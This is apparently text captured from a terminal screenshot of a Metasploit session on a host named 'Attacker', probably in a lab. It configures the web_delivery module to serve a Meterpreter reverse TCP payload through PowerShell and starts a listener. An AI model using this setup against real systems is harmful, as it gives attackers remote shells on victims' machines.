 Attacker_192.168.1.227
Terminal Sessions View X server Tools Settings Macros Help
工具
5. Attacker_192.168.1.227
4. Attacker_192.168.1.227
6. Attacker_192.168.1.227
Name
..
cs4
Desktop
tools
websites
1.vbs
10.cap
ftp123
mingy.elf
mingy.php
mingy2.elf
msftest.apk
pass.txt
test.apk
user.txt
xx.exe
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
msf5 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.227 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.227 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) >
msf5 exploit(multi/script/web_delivery) > set payload
Display all 221 possibilities? (y or n)
msf5 exploit(multi/script/web_delivery) > set LPORT 7777
LPORT => 7777
msf5 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.227:7777
msf5 exploit(multi/script/web_delivery) >